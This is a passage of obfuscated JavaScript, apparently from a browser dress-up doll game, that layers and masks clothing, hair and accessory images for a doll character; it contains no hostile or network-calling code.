)+'e'](0x173e+-0x427+-0x1317,-0x2*-0xb5f+0x2*0x455+-0x1f68,_0x1894ea[_0x273878(0x777,0x405,0x582,0x411,0x2fd)])[_0x273878(0x17b,0x160,0x5e,-0x75,0x98)+_0x5c2ee6(0x911,0x9e3,0x716,0x8a9,0x901)](0x1*-0x517+0x20d7+-0x10*0x1bc),doll1hand[_0x41dfc3(0x642,0x464,0x58e,0x303,0x3c5)+_0x273878(0x61d,0x5d9,0x3c7,0x580,0x670)](_0x1894ea[_0x41dfc3(0xc6,-0x1b5,0x28f,-0x18d,0xe)]),doll1overhandshade=this[_0x273878(0x2ff,0x6fd,0x453,0x3de,0x311)][_0x273878(0x2e2,0x385,0x417,0x292,0x42d)+'e'](0x119b+-0x16*-0xb7+-0x17*0x173,-0x1*-0x25+0x4*0x32f+-0xce1,_0x1894ea[_0x52fe31(0x35f,0x22c,0x1df,0x2bb,-0x37)])[_0x273878(-0x87,-0xbc,0x5e,-0x6a,-0x59)+_0x5c2ee6(0x911,0xaa1,0xb3d,0x883,0x95b)](0x1ff4+0x6f9*-0x3+-0xb09),doll1overhandshade[_0x41dfc3(0x5af,0x601,0x5ba,0x4c0,0x3c5)+_0x41dfc3(0x278,0x99,0x285,0x214,0x235)](_0x1894ea[_0x52fe31(0x104,-0x12b,0xc,0x2a5,0xa5)]),doll1tophandshade=this[_0x52fe31(-0x8e,0x174,0x184,0x1ce,0x3bb)][_0x2cf320(0x494,0x32a,0x46a,0x3f5,0x386)+'e'](-0x35*0x7a+-0x227c+0x3bbe,-0x5*-0x26b+-0xc13+0x1*-0x4,_0x1894ea[_0x5c2ee6(0x8d3,0x6e3,0x9a3,0x840,0x99c)])[_0x41dfc3(-0x3b6,0xbf,-0x2d9,-0x3d8,-0x134)+_0x5c2ee6(0x911,0xa1a,0xbbb,0xb9f,0x77e)](-0x2*-0x7b4+0x25+-0xf8d*0x1),doll1tophandshade[_0x2cf320(0x6cb,0x795,0x5aa,0x703,0x3a1)+_0x41dfc3(0x342,0x36d,0x2d8,0x399,0x235)](_0x1894ea[_0x5c2ee6(0x4b7,0x746,0x4b3,0x358,0x4d2)]),doll1dresshandshade=this[_0x273878(0x4f4,0x59c,0x453,0x4a5,0x349)][_0x5c2ee6(0x83c,0x7d2,0x9f2,0xab0,0xa4f)+'e'](-0x4f*0x6d+-0xa*0x33c+0x1*0x41fb,0x204d*0x1+0x228+0x2275*-0x1,_0x1894ea[_0x41dfc3(0x12b,0x395,0x3ba,0x1a3,0x31c)])[_0x273878(-0xec,0x201,0x5e,0x4e,0x11d)+_0x273878(0x6c9,0x645,0x4ec,0x3b1,0x688)](0x1*-0xd91+0x12af*0x1+-0x83*0xa),doll1dresshandshade[_0x41dfc3(0x2e2,0x574,0x4ca,0x327,0x3c5)+_0x5c2ee6(0x7ec,0xa3f,0x645,0x6bb,0x97b)](_0x1894ea[_0x52fe31(0x4e5,0x368,0x273,0x91,0x108)]),doll1tophand=this[_0x41dfc3(0x60,0x20a,0x1f7,0x481,0x2c1)][_0x5c2ee6(0x83c,0x85c,0x715,0x94e,0x69c)+'e'](0x1abe+-0x1a5e+0x3*-0x20,0x2f2*-0x1+-0x1a4b+0x1f3*0xf,_0x1894ea[_0x5c2ee6(0x8d3,0x981,0xb3a,0x996,0xb2e)])[_0x273878(-0x1b5,0x1d1,0x5e,0x249,0x1d7)+_0x41dfc3(0xf2,0x2ca,0x27d,0x2d2,0x35a)](-0x29*0x70+-0x55*-0x25+0x5a7),doll1tophand[_0x5c2ee6(0x97c,0x777,0xa66,0x8a5,0x9a9)+_0x41dfc3(0x402,0x284,0x18e,0x3e8,0x235)](_0x1894ea[_0x5c2ee6(0x53e,0x451,0x4ef,0x311,0x74d)]),doll1dresshand=this[_0x5c2ee6(0x878,0x734,0x6ca,0x7d9,0x7b2)][_0x41dfc3(0x287,0x2f1,0x31c,0x8,0x285)+'e'](-0x1ae4+-0x1295*-0x2+-0xa46,-0x3c+0x1*-0x94b+-0x9*-0x10f,_0x1894ea[_0x41dfc3(0x2eb,0x489,0x516,0xf8,0x31c)])[_0x273878(-0x243,0x236,0x5e,-0x168,0x1f0)+_0x41dfc3(0x377,0x3c1,0x458,0x5b0,0x35a)](-0x1*0x1835+0x13*0x1b1+0xa*-0xcb),doll1dresshand[_0x52fe31(0x3df,0xb1,0x288,0x3eb,0x4b6)+_0x2cf320(0x444,0x3ba,0x41a,0x44a,0x6c0)](_0x1894ea[_0x5c2ee6(0x59b,0x373,0x671,0x5a5,0x7a7)]),doll1overhand=this[_0x2cf320(0x260,0x43f,0x4a6,0x3e8,0x72e)][_0x52fe31(0x2ac,0xe2,0x148,-0xfe,-0x35)+'e'](-0x1368+0x157d*-0x1+0x28e5,-0x2316+-0x75e+0x2a74,_0x1894ea[_0x2cf320(0x44c,0x548,0x501,0x455,0x744)])[_0x273878(-0xf1,0x2e1,0x5e,-0x1a1,0x65)+_0x2cf320(0x7e3,0x4b8,0x53f,0x322,0x506)](0x1eb3+-0xad4+-0x13df),doll1overhand[_0x52fe31(0x227,0x4f,0x288,0x4f5,0x2c7)+_0x52fe31(0x8e,-0x13f,0xf8,0x1ca,0x1cd)](_0x1894ea[_0x2cf320(0x320,0x557,0x55d,0x64a,0x58d)]),doll1hair=this[_0x52fe31(-0x114,0x3d6,0x184,0x27f,-0x8f)][_0x2cf320(0x661,0x4e6,0x46a,0x61c,0x286)+'e'](0x21be+-0x12c0+-0x13*0xca,0xf48+-0xc8b+-0x1*0x2bd,_0x1894ea[_0x5c2ee6(0x8d3,0xb57,0x8b5,0x644,0x655)])[_0x273878(0x2f9,-0x1b1,0x5e,-0x1c9,0x282)+_0x52fe31(0x364,0x46b,0x21d,0x385,0xf2)](0x1ec1*-0x1+0xe*-0x213+0x3bcb),doll1hair[_0x5c2ee6(0x97c,0xabb,0xa6c,0x7a6,0xb0c)+_0x273878(0x3f1,0x1ba,0x3c7,0x334,0x281)](_0x1894ea[_0x41dfc3(0x385,0x19c,0x80,0x16a,0x175)]),doll1stud=this[_0x2cf320(0x729,0x244,0x4a6,0x508,0x261)][_0x2cf320(0x595,0x44e,0x46a,0x2af,0x220)+'e'](0x396+0x76e+0x234*-0x5,0xfce+0xd*-0x2d3+-0x1*-0x14e9,_0x1894ea[_0x5c2ee6(0x8d3,0xa0c,0x674,0x880,0x98c)])[_0x5c2ee6(0x483,0x62d,0x3ba,0x6aa,0x4c6)+_0x5c2ee6(0x911,0xa82,0x6e9,0xb71,0x73b)](0x1984*-0x1+0x259d+-0xc19),doll1stud[_0x273878(0x5c3,0x400,0x557,0x702,0x3e0)+_0x273878(0x19c,0x27d,0x3c7,0x342,0x5f7)](_0x1894ea[_0x52fe31(-0x5d,0x2f,0x1,0x3f,-0xba)]),doll1glass=this[_0x5c2ee6(0x878,0x7ff,0x5f3,0x6bd,0x718)][_0x52fe31(0x2fe,0x3b5,0x148,-0x47,0x19b)+'e'](0x65a+0x2529+-0x2f*0xed,-0x6b1+0x1899+-0x4*0x47a,_0x1894ea[_0x52fe31(0x333,0x93,0x1df,0x62,-0x1b)])[_0x41dfc3(-0x2f4,-0x3af,-0xb2,0x88,-0x134)+_0x5c2ee6(0x911,0x81f,0x79e,0x7cb,0x992)](-0x1aa*-0xc+-0xd*-0x26f+-0x339b),doll1glass[_0x273878(0x74c,0x750,0x557,0x543,0x7ac)+_0x41dfc3(0x9b,0x29a,0x42e,0x26,0x235)](_0x1894ea[_0x52fe31(-0x423,-0x15c,-0x1d7,-0x444,0xaa)]),doll1fronthair=this[_0x5c2ee6(0x878,0x7a9,0x90e,0x782,0xa20)][_0x273878(0x416,0x63d,0x417,0x245,0x190)+'e'](-0xe*-0x20e+-0xf82+-0xd42,-0x595*0x1+0x40+-0x5*-0x111,_0x1894ea[_0x5c2ee6(0x8d3,0x62e,0xb65,0x6c1,0x72e)])[_0x41dfc3(-0x31e,-0x188,0x145,-0x30c,-0x134)+_0x41dfc3(0x331,0x3fd,0x299,0x54b,0x35a)](-0x1f3b*-0x1+0x4*-0x11+-0x1*0x1ef7),doll1fronthair[_0x52fe31(0x4af,0x195,0x288,0x419,0x27f)+_0x5c2ee6(0x7ec,0x6bc,0x845,0x65a,0x6ab)](_0x1894ea[_0x41dfc3(-0x3a0,0x79,-0x16a,-0x363,-0x103)]),doll1defaultacc=this[_0x2cf320(0x30c,0x391,0x4a6,0x577,0x51f)][_0x5c2ee6(0x83c,0x9e3,0x915,0x59b,0x660)+'e'](-0x3*-0x523+0x318+-0x3*0x62b,-0xbf6*0x3+0x1*-0x1d53+-0x1*-0x4135,_0x1894ea[_0x5c2ee6(0x8d3,0x67e,0x8b8,0x6c7,0x718)])[_0x41dfc3(0xd4,-0x3c7,0xb5,-0x2a5,-0x134)+_0x5c2ee6(0x911,0x687,0xadb,0x769,0x80a)](0x1554+0x48a*-0x6+0x5e8),doll1defaultacc[_0x5c2ee6(0x97c,0xa24,0xae9,0xbbe,0x878)+_0x2cf320(0x5fb,0x5b4,0x41a,0x386,0x3af)](_0x1894ea[_0x41dfc3(0x19f,-0xd,-0x210,-0x15c,0x16)]),doll1handacc=this[_0x5c2ee6(0x878,0x959,0xa06,0xa37,0x603)][_0x41dfc3(0x1ba,0x4be,0x4a9,0x392,0x285)+'e'](0x1145+0x33*-0x42+-0x41f,0x2*0x11fb+-0x1*-0xe21+-0x3217*0x1,_0x1894ea[_0x2cf320(0x2c9,0x68a,0x501,0x57f,0x702)])[_0x52fe31(-0x43a,-0x188,-0x271,-0x20e,0x16)+_0x52fe31(0x153,0x49c,0x21d,0x459,0x289)](-0x3*-0x557+0x152b+-0x154*0x1c),doll1handacc[_0x2cf320(0x79b,0x5c3,0x5aa,0x4ce,0x82e)+_0x2cf320(0x447,0x34e,0x41a,0x4d0,0x68f)](_0x1894ea[_0x273878(0x5d8,0x234,0x4cb,0x349,0x4e7)]),doll1hairswril=this[_0x41dfc3(0x6e,0x379,0x73,0x354,0x2c1)][_0x5c2ee6(0x83c,0x822,0x880,0xa69,0x956)+'e'](-0x11d*-0x8+-0x125c+0x974,-0x1be+-0x24a7+0x2665,_0x1894ea[_0x5c2ee6(0x8d3,0x96a,0x8ad,0x9fc,0x974)])[_0x52fe31(-0x127,-0x1f8,-0x271,-0x443,-0x4e2)+_0x2cf320(0x5f8,0x6d4,0x53f,0x6b0,0x4e8)](-0x1b*-0xa5+-0x256*-0x6+0xa79*-0x3),doll1hairswril[_0x273878(0x2d2,0x6b8,0x557,0x2af,0x2cc)+_0x52fe31(-0x195,0x1b1,0xf8,-0x101,0xf)](_0x1894ea[_0x2cf320(-0x55,0x1fa,0x23e,0x352,0x1b2)]),level2dressrt=this[_0x52fe31(0x14a,-0x7b,0x184,0x336,-0xac)][_0x41dfc3(0x139,-0x57,0x185,0x32a,0x19e)+_0x5c2ee6(0x829,0xab3,0x57f,0x6d5,0x697)+_0x41dfc3(0x9e,-0x247,-0x24a,0x41,-0xac)](-0xe38*-0x2+0x20e5+0x1*-0x3d55,-0x864+0x47*-0x50+0x1e94,-0x261b+0x1ac6+0xdad,0x10*0x219+0x2ae*-0x5+-0x11d2),level2dresshandrt=this[_0x52fe31(-0xcc,0x1bc,0x184,0x1df,0x2bd)][_0x2cf320(0x550,0x440,0x383,0x425,0x245)+_0x52fe31(0x19f,0x23f,0x135,0xcf,0x2da)+_0x273878(-0x166,0x263,0xe6,0x1bf,0x1c0)](-0x24cb+0x1e9b+-0x4*-0x18c,0x129d+0x1*-0x1709+0x46c,0x1*-0x1051+-0x19a0+0x2c49,-0x548*0x1+0x1009+-0x869),level2dressshadert=this[_0x5c2ee6(0x878,0x6a0,0xab5,0xa57,0x8a8)][_0x52fe31(-0x1fb,-0x137,0x61,-0x11f,0x2a7)+_0x2cf320(0x4cb,0x1b8,0x457,0x376,0x3ca)+_0x41dfc3(0x36,-0x1b9,-0x350,0xce,-0xac)](0x3*0x2a2+0x1c3e+-0x606*0x6,0x1*-0x14b9+0x7c6+-0x41*-0x33,0x1aa8+0x1d7c+0x2*-0x1ae6,0x5*0x6ff+0x7a4+-0x5c1*0x7),level2toprt=this[_0x2cf320(0x24e,0x338,0x4a6,0x304,0x407)][_0x5c2ee6(0x755,0x8f5,0x877,0x6c7,0x5a2)+_0x2cf320(0x583,0x6eb,0x457,0x2f0,0x648)+_0x5c2ee6(0x50b,0x2c7,0x635,0x62a,0x279)](-0x1a8d+0x1*-0xa55+0x1*0x24e2,-0xdd0+-0x1504*0x1+0x22d4,-0x8*-0x2fe+-0x5*-0x29f+-0x22b3,0xefc+0x1*0x15f7+-0xb89*0x3),level2topshadert=this[_0x41dfc3(0x45e,0x2a6,0x402,0x13a,0x2c1)][_0x273878(0x354,0xda,0x330,0x10e,0x47e)+_0x273878(0x58d,0x6a0,0x404,0x604,0x3b0)+_0x273878(-0x10f,0x376,0xe6,0x376,-0x164)](0x1dd6+-0x18fd+-0x4d9,0xd62+0x1e14+0x2b76*-0x1,-0x1fd0+0xb*-0xbf+-0x2d3*-0xf,0x46*-0x55+0x1*-0x2141+0x3*0x139d),level2bottomrt=this[_0x5c2ee6(0x878,0x64a,0x927,0xa39,0x971)][_0x273878(0x1fe,0x48e,0x330,0x444,0xcd)+_0x273878(0x181,0x6a9,0x404,0x398,0x212)+_0x2cf320(0x2cc,0x7e,0x139,0x2cd,0x18e)](0x11*0x202+-0xf13+0x77*-0x29,-0x5*-0x2b+-0x136a+-0x3*-0x631,0x20*-0x4+0x12b6+-0x7ef*0x2,-0x3*-0x90f+0x4c3+-0x1d98),level2backrt=this[_0x273878(0x564,0x436,0x453,0x3d1,0x21d)][_0x5c2ee6(0x755,0x9fc,0x842,0x67f,0x7bf)+_0x2cf320(0x6c8,0x27f,0x457,0x57b,0x35e)+_0x41dfc3(-0x226,0x1ad,0x193,-0x244,-0xac)](0x12da+-0x23*0x59+-0x1d*0x3b,0x116a+0x2651+-0x37bb*0x1,0x2309+-0x57*-0x7+-0x2312,0x1484+0x40c+0x768*-0x3),level2frontbottomrt=this[_0x52fe31(0x1a8,0x1ad,0x184,0x182,-0x7f)][_0x273878(0x3ee,0x327,0x330,0x1a0,0x4f6)+_0x273878(0x23f,0x5de,0x404,0x698,0x2bf)+_0x2cf320(-0x85,0xae,0x139,0x398,-0x162)](-0x11a6+0x2c4*0x3+0x95a,0xe81*-0x1+-0x1f97+0x2e18,0xcfe*-0x2+-0x1ef6+-0x1da5*-0x2,0x8a1+0x136+-0x77f),doll1group=this[_0x52fe31(0x359,0x219,0x184,0x3e4,0x17d)][_0x2cf320(0x580,0x67e,0x494,0x53c,0x594)+_0x5c2ee6(0x97b,0x9a7,0x98e,0x9b2,0x988)](),doll1group[_0x52fe31(0x184,0x6e,0x184,-0xe2,0x254)](doll1backhair),doll1group[_0x5c2ee6(0x878,0x63f,0x8d8,0x7b9,0x7bc)](doll1backbag),doll1group[_0x5c2ee6(0x878,0x8ac,0x877,0x9f6,0x99a)](doll1doll),doll1group[_0x273878(0x512,0x2d3,0x453,0x59b,0x58b)](doll1head),doll1group[_0x273878(0x30e,0x2d0,0x453,0x293,0x20b)](doll1blush),doll1group[_0x2cf320(0x528,0x22a,0x4a6,0x595,0x3d8)](doll1lip),doll1group[_0x5c2ee6(0x878,0x9f6,0x960,0x811,0x7c3)](doll1eyeshade),doll1group[_0x273878(0x52c,0x5f2,0x453,0x3a1,0x503)](doll1mascara),doll1group[_0x273878(0x4ed,0x537,0x453,0x5d1,0x3df)](doll1eyeblink),doll1group[_0x5c2ee6(0x878,0x6b2,0x760,0x97e,0xa9b)](doll1overshade),doll1group[_0x273878(0x2e8,0x3e9,0x453,0x302,0x5d1)](doll1bottomshade),doll1group[_0x5c2ee6(0x878,0x7ef,0x8a7,0x8e9,0x6fc)](doll1topshade),doll1group[_0x5c2ee6(0x878,0x7d9,0x658,0x6fe,0x5fb)](level2topshadert),doll1group[_0x52fe31(0x186,0x164,0x184,0x17,-0x86)](doll1dressshade),doll1group[_0x2cf320(0x64d,0x653,0x4a6,0x543,0x413)](level2dressshadert),doll1group[_0x5c2ee6(0x878,0x88d,0x635,0xb05,0xa0b)](doll1topback),doll1group[_0x41dfc3(0x32,0x519,0x432,0x4ce,0x2c1)](level2backrt),doll1group[_0x2cf320(0x249,0x6c1,0x4a6,0x464,0x55b)](doll1dressback),doll1group[_0x41dfc3(0xc7,0x497,0x125,0x297,0x2c1)](level2backrt),doll1group[_0x52fe31(0x41f,0x7d,0x184,0x1b5,-0x59)](doll1overmaskback),doll1group[_0x5c2ee6(0x878,0x64a,0xb04,0x756,0x756)](doll1overback),doll1group[_0x52fe31(0x89,0x33a,0x184,0x1da,-0x7a)](doll1stock),doll1group[_0x2cf320(0x2ee,0x437,0x4a6,0x2c0,0x4de)](doll1bottom),doll1group[_0x41dfc3(0x206,0x360,0x169,0x336,0x2c1)](level2bottomrt),doll1group[_0x52fe31(0x31c,-0x65,0x184,-0x105,0xe5)](doll1top),doll1group[_0x5c2ee6(0x878,0xa76,0x7da,0x823,0x6a8)](level2toprt),doll1group[_0x273878(0x1a8,0x52c,0x453,0x451,0x1e6)](doll1frontbottom),doll1group[_0x41dfc3(0x3c3,0x2e1,0x349,0x448,0x2c1)](doll1dress),doll1group[_0x5c2ee6(0x878,0x9fc,0x9de,0x975,0x70f)](level2dressrt),doll1group[_0x273878(0x398,0x2df,0x453,0x23d,0x291)](doll1chain),doll1group[_0x2cf320(0x476,0x3e9,0x4a6,0x498,0x546)](doll1overmask),doll1group[_0x41dfc3(0x390,0x4e5,0x183,0x341,0x2c1)](doll1over),doll1group[_0x5c2ee6(0x878,0x921,0x901,0x7f1,0x660)](doll1bag),doll1group[_0x41dfc3(0x8c,0x321,0x32b,0x7c,0x2c1)](doll1hand),doll1group[_0x52fe31(-0xd9,0x3b3,0x184,0x3fa,0x3d)](doll1overhandshade),doll1group[_0x52fe31(0x1d,0xff,0x184,0x343,0x145)](doll1tophandshade),doll1group[_0x2cf320(0x2f1,0x221,0x4a6,0x6ce,0x424)](doll1dresshandshade),doll1group[_0x41dfc3(0x1ff,0x4aa,0x455,0x2e8,0x2c1)](doll1tophand),doll1group[_0x273878(0x488,0x6ba,0x453,0x1fc,0x3b6)](doll1dresshand),doll1group[_0x52fe31(0xb,0x3ca,0x184,0x11b,0x2b2)](level2dresshandrt),doll1group[_0x5c2ee6(0x878,0x8a0,0x805,0x65b,0x820)](doll1overhand),doll1group[_0x41dfc3(0x2e4,0x35e,0x1e5,0x261,0x2c1)](doll1hair),doll1group[_0x273878(0x3e2,0x420,0x453,0x243,0x1ed)](doll1hairswril),doll1group[_0x52fe31(0xc6,0x2a9,0x184,0x322,0x191)](doll1stud),doll1group[_0x52fe31(0x357,0x3fa,0x184,0x381,0x39c)](doll1glass),doll1group[_0x2cf320(0x72e,0x47d,0x4a6,0x663,0x596)](doll1fronthair),doll1group[_0x5c2ee6(0x878,0xa67,0xa39,0x940,0x5f9)](doll1defaultacc),doll1group[_0x41dfc3(0x43e,0x3fb,0x310,0x4c2,0x2c1)](doll1handacc),doll1backhair[_0x5c2ee6(0x97c,0xa5e,0xb34,0x75f,0xadc)+_0x2cf320(0x645,0x230,0x41a,0x61c,0x494)](level2Arr1[-0x6aa+0x1*-0x1f73+-0x261d*-0x1]),doll1backbag[_0x2cf320(0x808,0x618,0x5aa,0x82e,0x738)+_0x41dfc3(0x3a5,0x187,0x94,0x64,0x235)](level2Arr1[0x117*-0x17+-0x2*-0x58f+0xdf4]),doll1overshade[_0x273878(0x2d2,0x6ec,0x557,0x50a,0x46d)+_0x5c2ee6(0x7ec,0x9da,0x7ef,0x559,0xa6c)](level2Arr1[-0x119+-0xa7*-0x1+0x74]),doll1bottomshade[_0x41dfc3(0x21c,0x295,0x2fa,0x53f,0x3c5)+_0x41dfc3(0xe5,0x370,0x90,0x50,0x235)](level2Arr1[0x739+0xb54+-0x128a]),doll1topshade[_0x2cf320(0x4dd,0x745,0x5aa,0x7fb,0x572)+_0x41dfc3(0x41b,0x1d7,0x4c8,0x2df,0x235)](level2Arr1[0x1f70+0x61f*0x3+-0x31c9]),doll1dressshade[_0x273878(0x408,0x656,0x557,0x6d1,0x37d)+_0x52fe31(0x30d,-0x112,0xf8,0x2f3,-0xac)](level2Arr1[0x89a+0x177*-0x5+-0x142]),doll1topback[_0x273878(0x3ac,0x31a,0x557,0x5b8,0x7dd)+_0x2cf320(0x29f,0x4a2,0x41a,0x1ea,0x532)](level2Arr1[0x1e2*0x7+0x18fd+-0x2625]),doll1dressback[_0x41dfc3(0x5fb,0x147,0x199,0x458,0x3c5)+_0x2cf320(0x4be,0x39a,0x41a,0x37b,0x536)](level2Arr1[0x58a+-0x216c+0x1be9]),doll1overmaskback[_0x273878(0x2c1,0x446,0x557,0x384,0x2fd)+_0x273878(0x1b5,0x2d8,0x3c7,0x473,0x503)](level2Arr1[-0x19a8*0x1+0xa82+-0x1*-0xf2e]),doll1overback[_0x5c2ee6(0x97c,0x88f,0xbeb,0x7e9,0xa20)+_0x273878(0x3f6,0x4d6,0x3c7,0x5eb,0x506)](level2Arr1[-0x1792+-0x9a3*-0x1+-0x12a*-0xc]),doll1stock[_0x52fe31(0x33c,0x3c6,0x288,0x2f2,0xf9)+_0x273878(0x60a,0x51b,0x3c7,0x407,0x3ff)](level2Arr1[-0x8*0x482+-0xaa6+0x8*0x5d8]),doll1bottom[_0x2cf320(0x3eb,0x4b9,0x5aa,0x833,0x4d7)+_0x41dfc3(0x356,0x26,0x111,0x249,0x235)](level2Arr1[0x468+0x4ca+0x30d*-0x3]),doll1top[_0x41dfc3(0x350,0x327,0x52b,0x4bd,0x3c5)+_0x273878(0x1f0,0x1dc,0x3c7,0x4a6,0x445)](level2Arr1[0x2*0xcbb+0x1704+-0x306e]),doll1frontbottom[_0x2cf320(0x394,0x80a,0x5aa,0x30f,0x4fe)+_0x273878(0x25e,0x47f,0x3c7,0x326,0x5c2)](level2Arr1[0x3*0x4f8+-0x24ee*0x1+-0x1*-0x1613]),doll1dress[_0x5c2ee6(0x97c,0xa71,0x9d0,0x724,0xb2e)+_0x273878(0x63d,0x4c5,0x3c7,0x597,0x2d9)](level2Arr1[-0xbef+-0x102c+0x9*0x321]),doll1chain[_0x52fe31(0x51e,0x33,0x288,0x1ca,0x28e)+_0x41dfc3(0x291,0x328,0x216,0x467,0x235)](level2Arr1[0x122b*-0x1+-0x2*-0x388+0xb2a]),doll1overmask[_0x52fe31(0x30d,0x29c,0x288,0x6a,0x1db)+_0x2cf320(0x250,0x59e,0x41a,0x31b,0x611)](level2Arr1[-0x109f*0x1+0x133b+0xa3*-0x4]),doll1over[_0x52fe31(0x267,0x10a,0x288,0x495,0x22e)+_0x52fe31(-0x86,0x1dc,0xf8,-0x4d,0x34)](level2Arr1[0x1ff+0x1e7*-0xb+-0x655*-0x3]),doll1bag[_0x41dfc3(0x254,0x4be,0x3bc,0x4c2,0x3c5)+_0x2cf320(0x49c,0x3e0,0x41a,0x4e8,0x3d2)](level2Arr1[0x2c5*-0x1+-0x14fe+0x17d5]),doll1overhandshade[_0x5c2ee6(0x97c,0x774,0xbf0,0x97b,0x8d0)+_0x52fe31(0x284,0x37b,0xf8,0x1ab,0x1d)](level2Arr1[-0x131a+0x70a*0x4+-0x8fb]),doll1tophandshade[_0x5c2ee6(0x97c,0x991,0x6ea,0x9f8,0xa3f)+_0x41dfc3(0x23c,0x3c8,0x304,0x472,0x235)](level2Arr1[-0xb3d*0x3+0x1*0x2681+-0x4b6]),doll1dresshandshade[_0x5c2ee6(0x97c,0x814,0x81e,0xaa1,0xad4)+_0x41dfc3(0x400,0x18c,-0x72,0x3a5,0x235)](level2Arr1[0x870+0xe1a*0x2+-0x248f]),doll1tophand[_0x41dfc3(0x534,0x23d,0x330,0x57e,0x3c5)+_0x41dfc3(0x45,0x1aa,-0x2f,0xa0,0x235)](level2Arr1[-0xdc7+0xe8*-0xe+0x3cb*0x7]),doll1dresshand[_0x41dfc3(0x4bc,0x442,0x3e7,0x63a,0x3c5)+_0x5c2ee6(0x7ec,0x834,0x80e,0x81e,0x56f)](level2Arr1[0xb5f*-0x2+0x6ec+0x1*0xfe9]),doll1overhand[_0x52fe31(0x3ee,0xd5,0x288,0x35e,0x4f)+_0x41dfc3(0x313,0x496,-0x74,0x2d7,0x235)](level2Arr1[0x4d5*0x4+0x10cd+-0x2409]),doll1hair[_0x52fe31(0xf6,0x106,0x288,0x514,0x3a4)+_0x273878(0x5b7,0x2b4,0x3c7,0x645,0x191)](level2Arr1[-0x162*0xd+0x7*0x224+0x317]),doll1hairswril[_0x5c2ee6(0x97c,0xb63,0xba5,0x809,0xa5f)+_0x2cf320(0x200,0x3bf,0x41a,0x6ab,0x2d1)](level2Arr1[-0x2b*0x57+0xb00*-0x2+-0x27*-0xf1]),doll1stud[_0x2cf320(0x5af,0x331,0x5aa,0x795,0x4f0)+_0x273878(0x5e8,0x230,0x3c7,0x30c,0x1e0)](level2Arr1[-0xfdd*-0x2+0x11a8+0x91*-0x57]),doll1glass[_0x5c2ee6(0x97c,0x77f,0x72e,0xbd0,0x89d)+_0x5c2ee6(0x7ec,0xa30,0xa8c,0x843,0x897)](level2Arr1[-0x17e2+-0x86b+0x2069*0x1]),doll1fronthair[_0x41dfc3(0x53d,0x2eb,0x1ea,0x59d,0x3c5)+_0x273878(0x3bc,0x3dd,0x3c7,0x246,0x122)](level2Arr1[-0x1888+-0xf9c+-0xd6b*-0x3]),doll1defaultacc[_0x52fe31(0x2,0x32c,0x288,0x4ea,0x373)+_0x273878(0x401,0x310,0x3c7,0x333,0x45e)](level2Arr1[0x4df+-0x1e7f+0x2*0xcdf]),doll1handacc[_0x2cf320(0x5b5,0x5a0,0x5aa,0x55c,0x530)+_0x41dfc3(0x43,0x1c9,0x3a1,0x3de,0x235)](level2Arr1[-0x2*0xc95+-0x21*-0x74+0xa55]),level2topshadert[_0x52fe31(-0x257,-0x340,-0x181,0x32,-0x248)](),level2toprt[_0x5c2ee6(0x573,0x467,0x5ce,0x7c5,0x423)]();if(_0x1894ea[_0x273878(0x2d,0x192,0x278,0x38f,0x39f)](level2Arr[0xc5b*-0x2+0x1d*0x43+0x1e8*0x9],-0x17cc+-0x1459+0x2c25)&&_0x1894ea[_0x5c2ee6(0x601,0x672,0x36d,0x587,0x506)](level2Arr[0x365+-0xa8b*0x2+0x11b3],-0x1*-0xa28+0x1c41+0x2669*-0x1)){if(_0x1894ea[_0x2cf320(0x233,0x42a,0x3a4,0x2e5,0x311)](_0x1894ea[_0x52fe31(0x248,0x176,0x27f,0x1ec,0x43d)],_0x1894ea[_0x2cf320(0x44f,0x318,0x43a,0x347,0x59a)])){var _0x5e9432=_0x1894ea[_0x2cf320(0xd1,0x3c1,0x138,0x15b,0x3e2)][_0x52fe31(0x2,-0x21b,-0x19a,-0xa8,-0x49)]('|'),_0x41f4db=0x1*0x210d+0x26ae+-0x47bb;while(!![]){switch(_0x5e9432[_0x41f4db++]){case'0':_0x15d3f4[_0x41dfc3(-0x1a6,-0x218,0x70,0xf9,-0x6d)+_0x5c2ee6(0x933,0x8fa,0xb8e,0xa69,0xba8)](![]);continue;case'1':_0x2035d4[_0x5c2ee6(0x97c,0x9b9,0x813,0x6d4,0xb8a)+_0x5c2ee6(0x7ec,0x75e,0x8f3,0xa87,0x895)](_0x1894ea[_0x41dfc3(0x173,0x5c6,0x615,0x1e5,0x374)](_0x1894ea[_0x5c2ee6(0x902,0x6d2,0x84b,0x859,0xb7b)],_0x2c8b5e[-0x1ef9+-0x257c+0x4480]));continue;case'2':_0x25b008[_0x5c2ee6(0x537,0x723,0x709,0x32d,0x741)](_0x4bcaa2);continue;case'3':_0x526a65[_0x273878(-0x9f,0x8c,0x11d,-0xc5,0x16)](_0x294419);continue;case'4':_0x5f3e07[_0x5c2ee6(0x54a,0x3d4,0x3cf,0x7c2,0x53c)+_0x41dfc3(0x3de,0x37b,0x208,0x430,0x37c)](![]);continue;}break;}}else{doll1overmask[_0x2cf320(0x6e1,0x645,0x5aa,0x69c,0x83e)+_0x273878(0x4fd,0x50f,0x3c7,0x566,0x2ae)](_0x1894ea[_0x41dfc3(0x49e,0x253,0xb6,0x2f,0x2d7)](_0x1894ea[_0x41dfc3(0x4ca,0x219,0x14a,0x2f2,0x34b)],level2Arr[-0x1*0x1d4a+0x256e+-0x81b])),level2toprt[_0x52fe31(-0x30d,-0x93,-0x1b2,-0xac,-0x136)](doll1top),level2toprt[_0x273878(-0x152,-0x10f,0x112,0x398,0x26f)](doll1overmask),level2topshadert[_0x273878(0x308,0x10b,0x11d,0x164,0x346)](doll1topshade),level2topshadert[_0x2cf320(0x373,0x3fa,0x165,0x26c,0x3d1)](doll1overmask),doll1top[_0x52fe31(-0x1cb,-0x124,-0x1aa,-0x173,-0x14)+_0x5c2ee6(0x933,0x7ee,0x8c8,0xb7d,0xaa5)](![]),doll1tophand[_0x5c2ee6(0x54a,0x7a0,0x71a,0x61b,0x3ac)+_0x273878(0x4ea,0x435,0x50e,0x65a,0x725)](![]),doll1tophandshade[_0x2cf320(-0x9a,0x16b,0x178,0x5c,0x1c4)+_0x273878(0x3d5,0x63e,0x50e,0x6e5,0x2cf)](![]),doll1topshade[_0x41dfc3(-0x5e,-0x14,-0x234,-0x13a,-0x6d)+_0x273878(0x477,0x7a1,0x50e,0x5bb,0x6c4)](![]),doll1topback[_0x41dfc3(-0x190,-0x2a4,-0xa3,-0x1c,-0x6d)+_0x273878(0x499,0x65d,0x50e,0x601,0x372)](![]),doll1tophand[_0x5c2ee6(0x54a,0x76d,0x69a,0x405,0x565)+_0x5c2ee6(0x933,0x9d2,0x774,0x925,0x9b0)](![]);if((_0x1894ea[_0x5c2ee6(0x52c,0x76e